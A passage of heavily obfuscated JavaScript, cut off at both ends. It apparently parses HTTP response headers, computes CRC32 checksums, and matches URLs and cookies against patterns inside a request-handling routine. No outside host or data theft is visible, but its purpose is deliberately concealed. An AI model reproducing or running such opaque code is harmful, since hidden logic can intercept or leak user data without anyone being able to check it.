hh(0x5b4)](Su,0x114e+0xa8a+-0x1a31,hH[hh(0x5c3)])](hx,hH[hh(0x12c)](Su,0x2d*-0xbd+0x1*-0xea9+0xa*0x4e3,hh(0x5f3)))&&S2[Su(-0x19d1*0x1+0x13b0+0x77e,hH[hh(0x37f)])](hx,hH[hh(0x295)](Su,-0x1644+-0x241f+-0x4ee*-0xc,'&kBm'))){if(hH[hh(0x705)]==='FdLnL'){if(new G[(Su(-0x48+-0x17a3+0x18f4,hh(0x674)))](hx)[hH[hh(0x826)](Su,0xe10+-0xfc*-0xa+-0x16a6,hh(0x3d0))](hj))return!(-0xe32+-0x1146+-0x4c*-0x6a);}else _0xf08c28=_0x51d4f7[_0xb9df48(-0x4f*0x7a+0xb4c+-0x15*-0x149,hh(0x204))][_0x30d335(-0x2329*0x1+-0xc3*-0x31+-0x1*0x109,hh(0x759))],_0x3f610c&&(_0x4f2b25[_0x2a2536(-0x6b*0x37+-0x1*0x1f4e+0x3786,'Z#ju')][hH[hh(0x5b4)](_0x6a5a7e,0x1aef+0x1*-0x205f+0x62a,hh(0x54a))]()===hH['menrC'](_0x41df8a,-0x154e+0x1*0x50c+0x10f5,hH['xbaPQ'])&&(!_0x1417fa[_0x2dfbf1(-0x1280+0x1*-0x201d+0x342c,hH['frmVP'])]||hH[hh(0x471)](_0x3c3880[_0x1acea0(-0x11b7+-0x26a1*0x1+0x39e7,hH[hh(0x34f)])],_0x57b083(-0x11f6+0xce0+0x656,hh(0x76e))))||_0x243b5e[hH['AcCoP'](_0x5f4676,-0x1f6f+-0x28f*0xb+0x3ccf,hH['tpnsX'])][hH[hh(0x68b)](_0xb29b05,0x3e*-0x57+-0x4c*0x74+0x383c,hh(0x54a))]()===_0x5f5742(-0x8a1*0x1+0xf+-0x166*-0x7,hh(0x73e))&&_0xd45f65[_0x2c9e03(-0xc72+0x59*-0x10+0x1391,hh(0x55e))]===hH[hh(0x74e)](_0x1796d3,-0x1dc3+0x18a9+0x65a,'Z67A'))&&_0x503174[hH[hh(0x51f)](_0x231428,-0x3*0x1f1+-0x25b9+0x1*0x2cea,hH[hh(0x582)])]&&(_0xeab709=_0x422967);}else{if(hH['KbIEu'](hj[Su(0xbd+-0x1de5+0x1ece,hH['TqLND'])](hx),-(0x1f59+-0x1572+-0x2*0x4f3)))return!(-0x15fb+0x55*0x65+-0xb8e);}}}}function SC(h9){var hS=Sr,hh={'lVoEH':function(hx,hO,hp){return hx(hO,hp);},'BsHem':hS(0x460),'SDEjR':function(hx,hO,hp){return hx(hO,hp);},'YzCkw':function(hx,hO){return hx==hO;},'rfMrh':function(hx,hO){return hx<hO;},'krLZJ':function(hx,hO,hp){return hx(hO,hp);},'ctGJs':hS(0x1f9),'TfWEa':function(hx,hO){return hx+hO;},'qrTTw':hS(0x47a),'GWOcS':function(hx,hO){return hx+hO;},'YjmOz':'%w%V','TFZhA':function(hx,hO){return hx&hO;},'uTDGn':function(hx,hO){return hx>>>hO;},'eLNRq':function(hx,hO){return hx^hO;},'gAhcb':function(hx,hO,hp){return hx(hO,hp);},'DEkxm':function(hx,hO){return hx&hO;},'OjlNP':function(hx,hO){return hx>>>hO;}},hH,hI,hj,hG;function hv(){var hx=hS;if('kmxVq'===hx(0x3d1)){var hO,hp,ho,hD,hd,hL,hE,hw;if(this[_0x55fb94(-0x1b*0xcc+-0x4f*0x57+-0x5*-0x9c7,hx(0x227))]){if(!this[_0xf99792[hh[hx(0x3f4)](_0x1c9a9d,0x5*0x36e+0xd*-0x21a+-0x2*-0x5db,hh[hx(0x1c9)])][_0x5e3ca6(-0x3*0x927+-0x8*-0x48c+-0x7b1,hx(0x7c6))]]){if(hO=this[hh['SDEjR'](_0x467f24,-0x232b*-0x1+0x17b*0x13+-0x3ec6,hx(0x227))](),hO===''||hh[hx(0x226)](hO,null))return null;for(hp={},ho=hO[_0x458282(0x9*-0x439+-0x349*-0x7+0xf86,hx(0x4cd))](/[\r\n]+/),hD=-0x23cb+-0x89a+0x2c65*0x1;hh['rfMrh'](hD,ho[hh[hx(0x17b)](_0x1ea0df,-0x6d*-0x3+0x1*0x2f5+-0x2ce*0x1,hh[hx(0x7fd)])]);hD++)hd=ho[hD],hL=hd[_0x79c65d(0x2*-0xf04+-0xa3f+0x1*0x29ed,hx(0x551))](_0xdfd3d8(0x1637+0x8ef*-0x3+0x5fc*0x1,hx(0x2cd))),hL!==-(0x43*0x1+0x190c*0x1+0xca7*-0x2)&&(hE=hd[_0x5f4a34(-0x1b13+0x142c+0x7b8,hx(0x64c))](0x773*-0x2+0x262*-0xc+0x2b7e,hL)[_0x44eb87(0x154f+0x1893+-0x2d28,hx(0x54a))](),hw=hd[hh[hx(0x3f4)](_0x2c67a8,0x5b9*0x3+-0x1*0x6b5+-0x9a5,hx(0x64c))](hh[hx(0x7f2)](hL,-0x1*-0x22db+0x11*0x21d+-0x46c7))[_0x5c233c(-0x2009+0x1e27+-0x376*-0x1,hh[hx(0x5fc)])](/^\s+|\s+$/g,''),hp[_0x28b654(-0x1e41+0x1972+0x1*0x548,'pIki')](hE)?hp[hE]+=hh[hx(0x6e4)](_0x5ebaf8(-0xf41+0x2656+-0x157d,hh[hx(0x7ad)]),hw):hp[hE]=hw);this[_0x2dc546[_0x10ad2d(-0x23d*-0x1+0x1*0xb6+-0x169,hh[hx(0x1c9)])][_0x4f0610(-0x123*0xd+0x3d*-0x92+0x32cb*0x1,'CzNJ')]]=hp;}return this[_0x234346[hh[hx(0x3f4)](_0x3d8ff6,-0xe*0x10f+-0x1521*-0x1+-0x4c5,'f9F%')][_0x39711a(0x1187+-0x7*-0xa7+-0xa6f*0x2,hx(0x7c6))]][_0x1bd06d[_0x466c58(-0x788+0x1*0x18ee+-0x10ac,'eKnF')]()]||null;}return this[_0x30ce49(0x9*0x132+0x27*-0x63+0x60a,'@cBu')](_0x555f4e);}else{var hU,hf,hy,hc=[];for(hf=0xa9c+-0x73a+-0x1b1*0x2;hh[hx(0x27a)](hf,-0x33*-0x9d+-0x1a8e+-0x3b9*0x1);hf++){for(hU=hf,hy=0x1ca+-0x23bb*-0x1+-0x2585;hy<0x1*0x18d3+-0xd92*0x2+0x1*0x259;hy++)hU=hh[hx(0x737)](hU,0x1b50+0x1a71+0x1ae*-0x20)?0x76868108+0x30584f2f*-0x3+0x1083aefa5^hh[hx(0x1b3)](hU,-0x1a56+-0x32c+0x5*0x5e7):hU>>>0xbf*0x9+0x133*-0x11+0xdad;hc[hf]=hU;}return hc;}}for(hH=hv(),hI=hh[hS(0x352)](-0x1*-0x8e8+-0x5c6+-0x322,-(-0x1b7*-0xb+0x1ae9*0x1+-0x1*0x2dc5)),hj=0x3*0xa08+0x3d7*-0x4+-0xebc,hG=h9[hh[hS(0x3b1)](Su,0xb67+-0x2422+0x1a29,hS(0x1f9))];hj<hG;hj++)hI=hI>>>-0x201*0x1+0x1ba9+-0x19a0^hH[hh['DEkxm'](hI^h9[Su(-0x938+-0xa*-0x3e8+-0x1d55,hS(0x5b6))](hj),0x1da9+-0x167f+0x1*-0x62b)];return hh[hS(0x1d0)](hI^-(-0x62*-0x59+0x5e*-0x24+-0x14d9),-0x1bb5+-0x2171+0x3d26);}function SJ(h9,hS,hh,hH,hI){var hj=Sr,hG={'abJMv':function(hc,hM){return hc==hM;},'ApMzP':function(hc,hM){return hc===hM;},'zMfwZ':hj(0x1f9),'iIKkg':hj(0x551),'RsOvG':hj(0x162),'AjdQX':hj(0x124),'peDzI':hj(0x674),'DDxTR':function(hc,hM,hV){return hc(hM,hV);},'wCfGk':function(hc,hM,hV){return hc(hM,hV);},'sxTuN':function(hc,hM,hV){return hc(hM,hV);},'RTkTn':function(hc,hM,hV){return hc(hM,hV);},'JMgIo':hj(0x5c5),'IilXw':function(hc,hM){return hc+hM;},'lrrZD':'jUG6','MLVEc':function(hc,hM,hV){return hc(hM,hV);},'WrKNk':function(hc,hM,hV){return hc(hM,hV);},'cqixR':'fj#p','LKegb':function(hc,hM,hV){return hc(hM,hV);},'zgHmO':hj(0x3d0),'yLOKN':function(hc,hM,hV){return hc(hM,hV);},'UcETb':hj(0x5bb),'oGRfy':function(hc,hM){return hc(hM);},'MUXci':function(hc,hM,hV){return hc(hM,hV);},'NvJtY':'w7Cx','TrgtI':function(hc,hM){return hc===hM;},'DaspZ':'kOVnn','QeRFK':hj(0x4ce),'LHxxs':function(hc,hM,hV){return hc(hM,hV);},'ZwcRV':function(hc,hM){return hc!==hM;},'TSmmW':hj(0x405),'yxWcp':function(hc,hM){return hc===hM;},'AiFat':function(hc,hM){return hc(hM);},'cjDGk':function(hc,hM){return hc!==hM;},'KjGro':function(hc,hM,hV){return hc(hM,hV);},'CZNpY':hj(0x5f3),'LapSv':hj(0x42c),'KiJXE':hj(0x66e),'qTMMy':function(hc,hM,hV){return hc(hM,hV);},'PzZbQ':function(hc,hM,hV){return hc(hM,hV);}},hv,hx,hO,hp,ho,hD,hd,hL,hE,hw;function hU(hc,hM){var hV=hj,hb,hQ;try{if(hb=hM[0x4*0x1c4+0x1727*-0x1+0x1018],hG[hV(0x22b)](hb,null)||hG[hV(0x59c)](hb[Su(-0x24b1*-0x1+0x2273+-0x45b6,hG[hV(0x611)])],-0x385*0xb+-0x1e16+0x44cd))return;hQ=hb[hc],hQ&&hQ[Su(0x19*-0xa7+-0x3*0x60a+-0x737*-0x5,hV(0x551))](Su(0x3*0x36f+-0x1f78+0x4*0x5b7,hV(0x5ba)))!==-(-0x1579+-0x181*-0x19+-0x1*0x101f)&&(hM[-0x191f+-0x1fec+0x390b]=!(-0x1*-0x2621+-0x6e+-0x25b2),hb[Su(0x31d*0x1+-0x1d5*-0xe+-0x1b55,hV(0x1f9))]=-0x5cc*0x4+0x245b+-0xd2b),hM[0x26*-0x8c+0xa3*0x19+0x1*0x4df]=hQ[Su(-0x3*-0x2bf+-0x12e1+-0x19*-0x72,hV(0x162))](-0x4*0x166+-0x6a0*-0x3+0x1c9*-0x8,hQ[Su(0x2239+0x148*0x14+-0x3a33,hG[hV(0x3c0)])](Su(0xa90+0x8fe+-0x12e2,hV(0x375))));}catch(hT){return;}}function hf(hc,hM,hV,hb){var hQ=hj,hT={'zqHYy':function(he,H0,H1){return he(H0,H1);},'Evlfr':'z1a2','SGKbh':function(he,H0,H1){return he(H0,H1);},'hfecI':'Et#^','TQzbe':function(he,H0,H1){return he(H0,H1);},'KnpaW':function(he,H0,H1){return he(H0,H1);},'TWPqq':hQ(0x275),'HpmVZ':hG[hQ(0x61a)],'bwhjG':hG[hQ(0x611)],'qqcfQ':function(he,H0){return he<H0;},'PFrHB':function(he,H0){return he+H0;},'hOoUk':hQ(0x135),'sgXDO':function(he,H0){return he+H0;},'nAcjp':hG[hQ(0x368)],'GhWxs':hG[hQ(0x248)],'KcWOE':hQ(0x3d0),'VmvEf':function(he,H0){return he==H0;},'ivjvV':function(he,H0,H1){return he(H0,H1);}},hn,hN,ht,hm,ha,hR,hu,hs,hz,hB,hg,hF,hY,hk,hK,hi,hr;try{if(hn=hG[hQ(0x211)](ST,hc,Sh[hG[hQ(0x1aa)](Su,0x2*-0x1214+0x602+0x1eb2,hQ(0x135))]()),hN=hM[hG[hQ(0x154)](Su,-0x2*0x1010+0x2*-0xc1a+0x39e9,'YSSV')](),hN!==Su(-0x1*0x224e+0x1d38+0x17*0x43,hQ(0x7c9))&&hN!==Su(0x3*0x59+-0x1a3b+-0x1a1c*-0x1,hQ(0x3dd)))throw B;for(ht=hc[Su(0x239e+0x4*-0x73+-0x202c,hQ(0x551))](hG[hQ(0x4be)](Su,0x2480*-0x1+-0x1d7*-0x9+-0xe*-0x182,hG[hQ(0x1cd)])),hm=ht>-(-0x8f8+-0x189b+-0xe*-0x266)?hc[hG[hQ(0x1aa)](Su,-0x4*-0x2f5+0x10a9+-0x1bff,'zKLI')](hG[hQ(0x628)](ht,-0x1*0x1367+-0x2f6*0x1+0x2*0xb2f)):null,ha=S2[Su(-0xb*-0x224+0x581*0x4+-0x3e*0xb5,hQ(0x6dc))](hV),ha[hG['sxTuN'](Su,-0x2*-0xce+-0xcd*0x1a+0x14a4,hQ(0x1f9))]>-0x6*-0x327+0x151*0x19+-0x33d2&&ha[hG[hQ(0x1aa)](Su,-0x7*0x1e5+-0x1*0x3ef+0x11df,hG[hQ(0x50a)])](function(he,H0){var H1=hQ,H2,H3,H4,H5;return he[Su(-0xf0b+0x5*-0x67+-0x12b4*-0x1,H1(0x551))](Su(0xfad+-0x1940+-0x3d*-0x2b,H1(0x375)))>-(-0x1*-0x21d3+-0x1e2a+-0x3a8)&&H0[hT['zqHYy'](Su,0x10d5*-0x1+-0x2d7+0xaa9*0x2,H1(0x551))](Su(0x224*-0xb+-0x1*0x206b+0x1b*0x219,hT[H1(0x563)]))>-(0x4c1*0x5+0x1*-0x25e1+0x1*0xe1d)?(H2=he[hT['SGKbh'](Su,0x14fb*-0x1+0x128+-0xb*-0x1f0,hT[H1(0x718)])](hT[H1(0x7f5)](Su,-0x592+-0x1*-0x493+0x1ab,hT[H1(0x563)])),H3=H0[Su(0xb1e*-0x2+0x1666+-0x153*-0x1,'Et#^')](hT['KnpaW'](Su,0x15*0x13b+-0x1d5e*-0x1+-0x3689,hT[H1(0x563)])),H4=G[Su(-0x13a7+-0x1*-0x5db+0x1*0xe6e,hT['TWPqq'])](he[Su(0x2425*-0x1+0xb2f+0x1974,H1(0x162))](H2+(0x17c9*0x1+0x3*-0x3d7+-0xc43))),H5=G[hT['TQzbe'](Su,-0x1ff8+0x1421+0xc79,hT[H1(0x388)])](H0[Su(0x43b*-0x3+0x29*0x93+0x33*-0x34,hT[H1(0x5e5)])](H3+(0xcb*0x28+0x1c58+-0x3c0f))),H4<H5?-(0x1*0x2483+-0x1*0x36d+-0x9*0x3ad):H4==H5?0x1*-0x25f+0x1eba+0x3d*-0x77:0xd*-0x1+0x5*0x3f2+-0x13ac):0x1e8a+0x8*-0xba+-0xc5d*0x2;}),hR=[],hb[0x2*-0x1286+0x14b7+0x2*0x82b]=[],hu=-0x251f+-0x153d*-0x1+0xfe2,hs=ha[hG[hQ(0x1f0)](Su,0x1*0x2461+0x1f*0x14+0xc75*-0x3,hQ(0x1f9))];hu<hs;hu++)ha[hu][Su(-0x2c*-0xc4+-0x6*0xe6+-0x6*0x471,hG['iIKkg'])](Su(0x5a1+-0x34*0x4c+0xa7b,hQ(0x375)))>-(-0x25a3+0x611+-0x1*-0x1f93)?(hg=ha[hu][Su(0xc84+0xfd+-0x1*0xc04,hQ(0x6aa))](Su(-0x1d7*-0x15+-0x1d95+-0x3a*0x25,hQ(0x375))),hF=ha[hu][Su(-0x5fa+0x2068+-0xa*0x298,hQ(0x162))](-0xf03*0x2+-0x2*-0xb2d+0x2*0x3d6,hg),hY=hF[hG['WrKNk'](Su,-0x1d2f+0x4*-0x17b+0x493*0x8,hQ(0x6aa))](Su(-0x1*-0x27b+-0x646+0x477,hQ(0x375))),hY>-(-0x45c+-0x1*-0x310+-0x9*-0x25)?(hz=hF[Su(0x4*-0x68c+-0x1*-0x2121+-0x673,hQ(0x162))](0x364+0x1646+-0x2*0xcd5,hY),hB=G[Su(0xd*-0x208+-0x1*-0x97+0x1ad2,hQ(0x244))][Su(-0x30c+0xc65+-0x1ac*0x5,'Sct9')](G[hG[hQ(0x211)](Su,0x49e+0x8d9+-0xc91,'ER&z')](hF[Su(-0x1*-0x1c0f+-0x4e6*-0x5+0x340f*-0x1,hQ(0x162))](hY+(-0xb1*-0x25+-0x2*-0xf67+0x3862*-0x1))))):(hz=hF,hB=null)):hz=ha[hu],hk=hG[hQ(0x628)](hN,Su(0x1*-0xf4c+0x15c5+-0x29*0x20,hG[hQ(0x4fe)])),hK=hz[Su(-0x1082+0x6*0x1cf+0x1*0x74e,hQ(0x551))](hk),hi=hn+hN,hK==-0x25e9+-0x1e0d+-0x21fb*-0x2?(hr=hz[Su(0xcb*0xa+0x8*-0x9d+0x1*-0x1b1,'MAq2')](hk[hG[hQ(0x6ae)](Su,0x1994*0x1+0xf91+-0x27b7,hQ(0x1f9))]),new G[(Su(0x2*-0x151+0x11e5+-0xe3a,hQ(0x674)))](hr)[Su(0x1021+-0x270*0x5+-0x2af,hG[hQ(0x44f)])](hn)&&hG[hQ(0x779)](SA,hm,hB)&&(hR[Su(0x20f2+-0x2*0x11a7+0x415,hG['UcETb'])](hV[ha[hu]]),hb[0x2*-0xdd9+0x36e*-0x9+0x3a91][Su(-0x193c+0x25e3+-0xaee,hQ(0x5bb))](ha[hu]))):hG['oGRfy'](SC,hi)==hz?hG['LKegb'](SA,hm,hB)&&(hR[hG[hQ(0x721)](Su,-0x179d+-0x1a99+0x33ef,hQ(0x5bb))](hV[ha[hu]]),hb[-0x7*0x152+0x998+-0x59][Su(-0x35b+0x2596+-0x2082,hG[hQ(0x668)])](ha[hu])):hG[hQ(0x22b)](hz,hG[hQ(0x721)](Su,-0x7*-0x207+0x2354+-0x3036,hG['NvJtY']))&&(hR[hG[hQ(0x4be)](Su,0x1f23+-0x3*0x848+-0x492*0x1,'zUWj')](hV[ha[hu]]),hb[-0x1e6a+-0x638+0x24a3][Su(0x13*-0x1e1+0x1e04+0xed*0x8,hG[hQ(0x668)])](ha[hu]));return hG['TrgtI'](hR[Su(-0x205+0x1*0x1868+-0x14f5,hQ(0x1f9))],0x14*-0x5+-0x705+0x769)?null:hR;}catch(he){if(hQ(0x595)===hG[hQ(0x6a4)])return null;else{var hZ,hP,hA,hC,hJ,hl,hW,hq,hX;for(hZ=-0x1014+-0x5*-0x315+0x13*0x9,hP=_0x402b6f[_0x141755(-0xe08+0x1*0x10fa+0x184*-0x1,hT[hQ(0x559)])];hT['qqcfQ'](hZ,hP);hZ++)hA=_0x46fc22[hZ][_0x1cf446(-0x13ee+-0x1*0xe2f+0x23a7,'f9F%')+_0xb07404],hC=_0x5cf227[hZ][hT[hQ(0x2ec)](_0x386137(0x1654+0x263a+-0x3b6a,'RPKx'),_0x21149e)],hJ=_0x1301ad+_0x1c8273(0x259d+0x1*-0xafd+-0x86d*0x3,'fj#p'),hl=hA[_0x37c5df(0x6*-0x4b3+-0x1*0x17e7+-0x1*-0x35bf,hQ(0x551))](hJ),hW=_0xa48616(_0x5777cf,_0x13807a[_0x3436ad(0x53*-0x1a+-0x34a*0x4+0x2*0xb11,hT['hOoUk'])]()),hq=hT[hQ(0x5c0)](hW,_0x154ae0),hl==-0x2037+-0x23c5*-0x1+-0x38e?(hX=hA[_0x85d215(-0xe1a+0x528+0xa47,hT['nAcjp'])](hJ[_0x2c5dd6(-0xec3*-0x1+0x4*0x87f+-0x1*0x2f51,'w0Li')]),new _0x444baf[(_0x1fda34(0x5*0x515+0x1*0x243d+-0x3c9d,hT[hQ(0x5ec)]))](hX)[hT[hQ(0x5b1)](_0x26df5c,0x4*-0x776+0x2*-0x455+-0x9f1*-0x4,hT[hQ(0x64e)])](hW)&&_0x1648e6(_0x63ca31,hC)&&_0x314dd1[hT['SGKbh'](_0x37a605,-0x1*-0x2225+0x1*-0x1d63+-0x309,hQ(0x5bb))](_0x193c09[hZ])):hT[hQ(0x14d)](_0x26eafe(hq),hA)?hT[hQ(0x2f9)](_0x16af43,_0x4b18c0,hC)&&_0x48c6de[_0x508632(-0x1771+0x2398*-0x1+-0x9a*-0x65,hQ(0x5bb))](_0x5b8bc0[hZ]):hT[hQ(0x14d)](hA,_0x2778a2(-0x14b*-0x4+0x192+-0x56f,hQ(0x787)))&&_0x599f74[hT[hQ(0x7be)](_0x580145,0x1d1c+-0x26a7+0xb44,hQ(0x5bb))](_0x4bae9c[hZ]);}}}try{hv=G[Su(0x1f5a+0x1ed0+-0x7*0x8c8,hG[hj(0x2b7)])](hh);}catch(hc){hv=hh;}if(hx=hf(h9,hS,hH,hI),hG[hj(0x22b)](hx,null))return null;for(hO=-0x2f7*0x1+0x6a8+-0x13b*0x3,hp=hx[hG['LHxxs'](Su,0xec4+0x2d9*-0x5+0x4d*0x3,hj(0x1f9))];hO<hp;hO++){if(hG['ZwcRV'](hG[hj(0x783)],'RBAlE')){if(ho=hx[hO],hD=S2[Su(0x1124+-0x24c2+0x1558,'4XXt')](ho),hG[hj(0x5c6)](hD[Su(-0x10af*0x2+-0x13*0x47+0x2811,hG['zMfwZ'])],-0x3ea+0x5*-0x56f+0x1f15))return hG['LKegb'](hU,hO,hI),[];for(hd=0x115a+0x1*0x1827+-0x11*0x271,hL=hD[Su(0x1b0e+-0x85d+0x9*-0x1eb,hj(0x1f9))];hd<hL;hd++)if(hE=hD[hd],hw=hG[hj(0x489)](S3,hE),hw&&hG['cjDGk'](hw[Su(0x24*-0x4e+0x1*0x13f3+-0x78d,hj(0x1f9))],0xb2*0x29+-0x3*0x989+-0x5*-0x5)){if(S2[hG[hj(0x785)](Su,-0x1d40+-0x2*0x7a3+0x2e2d,'!awN')](hw,hG[hj(0x1aa)](Su,0x4f*-0x4a+-0x2*-0x553+-0x3*-0x464,hG[hj(0x283)]))&&S2[Su(-0x2066+-0x27*-0x35+0x19b0,hG[hj(0x434)])](hw,Su(0x1*0x116f+-0x1*-0x15a0+-0x3a*0xa9,hG[hj(0x2b3)]))){if(new G[(Su(-0x734*0x3+-0x1108+0x27ad,hj(0x674)))](hw)[hG[hj(0x1aa)](Su,-0xd87*0x1+-0x23d8+0x32a1,hj(0x3d0))](hh))return hG[hj(0x24a)](hU,hO,hI),ho[hE];if(new G[(Su(-0x9*-0x1+-0x126a+0xa*0x1f1,hj(0x674)))](hw)[Su(0x14*-0x46+0x20c1+-0x1a07,hj(0x3d0))](hv))return hU(hO,hI),ho[hE];}else{if(hh[Su(0x221d+0x4c3+-0x2*0x129d,hj(0x551))](hw)>-(-0x1ca*0x2+0x1f*0x4f+-0x17f*0x4))return hU(hO,hI),ho[hE];if(hv[hG[hj(0x6ae)](Su,-0xc30+-0x64c+0x6*0x35b,hj(0x551))](hw)>-(-0x8*0x214+0x18ab+-0x80a))return hG[hj(0x7b3)](hU,hO,hI),ho[hE];}}}else{var hy=[];return{'Ze':function(hM,hV,hb,hQ,hT){var hn=hj;hQ[hT]=hV,hy[_0x44cede(-0x52a*0x1+0x2369+-0x1c86,hn(0x5bb))]([hM,hV,hb,hQ,hT]);},'nu':_0x1503d4};}}return null;}function Sl(h9){var hS=Sr,hh={'JlZrZ':function(hj,hG){return hj!=hG;},'xsgtK':hS(0x5c5),'TauZD':'MAq2','vgMPT':function(hj,hG){return hj+hG;},'bijEm':function(hj,hG,hv){return hj(hG,hv);},'zzlCJ':hS(0x5b9)},hH,hI;return hh[hS(0x130)](h9,null)&&(hH=h9[Su(0xad*-0x2c+0xe1d+0x1*0x1145,hS(0x551))](Su(-0xa5*0xe+-0x540+0xf71,hh[hS(0x414)])),hI=hH===-(-0xc07+-0x1dc3+0x29cb)?Q:h9[Su(0x13*0x10f+0x140d+-0x26d5,hh[hS(0x5f0)])](hH+(0xe55+0x202*0x6+-0x1a60*0x1)),hI!=null&&hI[Su(-0x1*0x1367+0x1*0x1647+0x2*-0x9d,hS(0x551))](hh[hS(0x1da)](Sh[Su(-0x14f3+0x1d0f*0x1+-0x6c5,hS(0x249))](),hh[hS(0x77b)](Su,0x2066+0x86*-0x2+0x467*-0x7,hh[hS(0x150)])))>-(0xca0+-0x18c*-0x10+0x9*-0x427));}function SW(h9){var hS=Sr,hh={'qlBtZ':hS(0x3cb),'oUDMW':function(hG,hv){return hG+hv;},'WyGCM':function(hG,hv,hx){return hG(hv,hx);},'UXmju':'RNqz','PKmcx':function(hG,hv){return hG+hv;},'ugqWQ':function(hG,hv){return hG===hv;},'HxKIg':function(hG,hv,hx){return hG(hv,hx);},'wgBSR':hS(0x135)},hH,hI,hj;return h9!=null&&(hH=Sh[Su(0x935*0x4+-0x1*-0x1cab+0x280*-0x1a,hS(0x4f9))](),hH?(hI=hH[Su(-0x57f+-0x2*-0x36b+-0x2*0x22,hh[hS(0x278)])]()?hh[hS(0x4bf)](hH[hh[hS(0x844)](Su,0x5*0x63a+-0x2*0x153+-0x1b65,hS(0x65d))](),Sh[Su(0x1bd*0x3+0x9f3+-0x376*0x4,hS(0x23b))][Su(0x128b+-0x1477+0x301,hS(0x825))])+hH[Su(-0x2493*0x1+0x141b+0x120f,hh['UXmju'])]():hh[hS(0x17d)](hH[Su(0xa43+0x101f+-0x194b,'OQb5')](),hH[Su(0xdf2*0x1+-0x1e12+0x11b7,'RNqz')]()),hj=hI,hh[hS(0x2c1)](S2[Su(-0x3d*0x64+-0x31c*-0xc+-0xc1a*0x1,hS(0x52d))](Sh[hh[hS(0x29d)](Su,-0x7*-0xf9+0x1f88+0x19*-0x183,hh['wgBSR'])](),hj),h9)):void(-0x55*-0x69+0xc98+-0x2f75*0x1));}function Sq(h9,hS,hh,hH,hI,hj,hG,hv){var hx=Sr,hO={'hvOXp':function(hM,hV,hb){return hM(hV,hb);},'kSVeS':hx(0x7a3),'uqFts':function(hM,hV){return hM(hV);},'LNGWB':hx(0x41e),'LfTMG':function(hM,hV){return hM+hV;},'zYSFn':hx(0x6e2),'MmuaR':function(hM,hV,hb,hQ){return hM(hV,hb,hQ);},'pNXzQ':function(hM,hV,hb){return hM(hV,hb);},'ieXZb':'e@Ri','NrTTq':hx(0x5cb),'tPnVf':hx(0x63b),'mEqMM':function(hM,hV){return hM+hV;},'mXnjK':hx(0x6c8),'hBPiZ':function(hM,hV,hb){return hM(hV,hb);},'VuTXj':hx(0x380),'hipXJ':function(hM,hV,hb){return hM(hV,hb);},'KewKh':hx(0x79a),'mwNfk':function(hM,hV,hb){return hM(hV,hb);},'TevxM':function(hM,hV){return hM||hV;},'CCiXI':function(hM,hV){return hM!==hV;},'PSzFs':function(hM,hV){return hM(hV);},'VbKNV':hx(0x22c),'JIHRR':function(hM,hV,hb){return hM(hV,hb);},'kPjTX':hx(0x2da),'ntIqT':function(hM,hV,hb){return hM(hV,hb);},'wnaVH':function(hM,hV,hb){return hM(hV,hb);},'hjnYv':'fVEn','njbSr':hx(0x62e),'fbiiI':hx(0x5b9),'ThlDB':'MAq2','Opuqs':'PdkWl','VkrLp':hx(0x3ef),'tVtuX':function(hM,hV,hb){return hM(hV,hb);},'peplE':hx(0x1f9),'KWcLl':function(hM,hV,hb){return hM(hV,hb);},'uNsiV':function(hM,hV){return hM==hV;},'FWioB':hx(0x5ac),'nwJoJ':function(hM,hV){return hM!=hV;},'ElyDS':function(hM,hV,hb){return hM(hV,hb);},'RPcxf':hx(0x4c2),'cOFqM':function(hM,hV){return hM!=hV;},'qtgrH':function(hM,hV){return hM===hV;},'wqCDW':function(hM,hV,hb){return hM(hV,hb);},'BdRDt':function(hM,hV,hb,hQ){return hM(hV,hb,hQ);},'mCUeD':hx(0x243)},hp,ho,hD,hd,hL,hE,hw,hU=Sh[hO['hipXJ'](Su,-0x21b1+0x22ed*-0x1+0x460a,hx(0x42e))](),hf=null,hy=null,hc=[!(-0x800+-0x1a*0x17b+0x43a*0xb)];try{if(hO[hx(0x796)](!hj,!hI))return hv;if(hv==null)return hv;if(Sh[Su(0x2c3+-0x7dc+0x670,'1&9Z')]()){if(hO[hx(0x205)](hx(0x247),'FjVgd'))_0x1a8108={},_0x402ff0[hO[hx(0x337)](_0xd0afe2,-0x169+0x1*0x3f3+-0x1b1,hO[hx(0x32c)])][_0x2eef96(0x2246+-0x1e2f+-0x35b,hx(0x4ec))](_0x2a6271,_0x870c43(-0xf43*-0x1+-0x1467+0x2*0x352,hx(0x2b0)),(_0x2cb682[hO[hx(0x337)](_0x4f5ebb,0x8db*-0x4+-0xbf+0x24e6*0x1,hx(0x221))+_0x1d2019(-0x19ab*0x1+0x2622+-0xb89,hx(0x6c7))]=_0xf1e04?hO[hx(0x17e)](_0x3406a1,_0x22bc7c):_0x53150a,_0x1d4819[_0x3fef25(0x1*0x1f16+0x1db8+0x8*-0x783,'fHIj')+_0xd156d1(-0x1dcc+-0x1e4a+0x67*0x97,hO[hx(0x44d)])]=!(0x1*-0x1a64+-0x242*0xe+0x3a01),_0x2a7470[hO['LfTMG'](_0x4e166b(-0x21bd*-0x1+0x2*0x80e+0x577*-0x9,hO[hx(0x56d)]),_0x181b2f(-0xbfb*0x2+-0x1e1+0x7*0x3d7,hx(0x357)))]=!(0x20fb+0x6c5*0x5+-0x42d4),_0xd07ea3));else{if(Sl(hj))return hv;}}else{if(SW(hj))return hv;if(Sg(hj))return hv;if(hO['PSzFs'](SF,hj))return hv;}if(S2[Su(0x1c0a+-0x7d7*0x3+-0x338,hx(0x754))](hv)){if(Sh[Su(0x5*0xfe+-0xb97+-0x4*-0x1cb,hO[hx(0x193)])]()===-0x1647+0x1e0e+0xb5*-0xb)return hv;if(G[hO[hx(0x63d)](Su,-0xd58+0x1*0x1e3+0xd18,hO[hx(0x3fe)])]==null||G[Su(0xec3*-0x1+-0x1*0xc5+-0x5b9*-0x3,hx(0x2da))][hO['ntIqT'](Su,-0x3c9*0x1+0x15d*-0x1+0x5c0,hx(0x42d))][Su(-0xb3d+-0x3f+-0x1*-0xc3d,hx(0x2fc))]==null)return hv;hf=new 